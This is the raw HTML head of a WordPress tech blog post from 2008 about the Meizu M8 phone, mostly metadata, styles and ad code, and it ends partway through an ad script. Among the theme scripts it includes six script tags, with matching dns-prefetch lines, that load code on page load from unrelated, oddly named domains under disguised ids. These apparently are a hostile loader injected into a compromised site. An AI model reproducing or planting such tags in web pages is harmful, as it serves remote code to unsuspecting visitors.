

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/meizu-on-its-way/
body_size: 16314
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="58bb5ff9e36696e6b3fc1dd2-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Meizu on it&#039;s way - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="PMP Today has a picture of the Meizu M8. It&#039;s an interesting looking phone and some might even call it iPhone-esq The Meizu M8 has had another appearance" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/meizu-on-its-way/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meizu on it&#039;s way - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="PMP Today has a picture of the Meizu M8. It&#039;s an interesting looking phone and some might even call it iPhone-esq The Meizu M8 has had another appearance" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/meizu-on-its-way/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:published_time" content="2008-08-05T22:01:12+00:00" />
	<meta property="og:image" content="http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/meizu-m8-miniome-browser-thumb.jpg" />
	<meta name="author" content="Gareth" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gareth" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/meizu-on-its-way/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/meizu-on-its-way/"},"author":{"name":"Gareth","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f"},"headline":"Meizu on it&#8217;s way","datePublished":"2008-08-05T22:01:12+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/meizu-on-its-way/"},"wordCount":100,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/meizu-on-its-way/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/meizu-m8-miniome-browser-thumb.jpg","articleSection":["Phones"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/meizu-on-its-way/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/meizu-on-its-way/","url":"https://www.tracyandmatt.co.uk/meizu-on-its-way/","name":"Meizu on it's way - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/meizu-on-its-way/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/meizu-on-its-way/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/meizu-m8-miniome-browser-thumb.jpg","datePublished":"2008-08-05T22:01:12+00:00","description":"PMP Today has a picture of the Meizu M8. It's an interesting looking phone and some might even call it iPhone-esq The Meizu M8 has had another appearance","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/meizu-on-its-way/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/meizu-on-its-way/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/meizu-on-its-way/#primaryimage","url":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/meizu-m8-miniome-browser-thumb.jpg","contentUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/meizu-m8-miniome-browser-thumb.jpg"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/meizu-on-its-way/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Phones","item":"https://www.tracyandmatt.co.uk/mobiles/"},{"@type":"ListItem","position":3,"name":"Meizu on it&#8217;s way"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f","name":"Gareth","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","caption":"Gareth"},"description":"Seasoned tech blogger. Host of the Tech Addicts podcast.","url":"https://www.tracyandmatt.co.uk/author/gareth/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Meizu on it&#8217;s way Comments Feed" href="https://www.tracyandmatt.co.uk/meizu-on-its-way/feed/" />
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/5197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=5197' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fmeizu-on-its-way%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fmeizu-on-its-way%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-5197 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="58bb5ff9e36696e6b3fc1dd2-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="58bb5ff9e36696e6b3fc1dd2-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
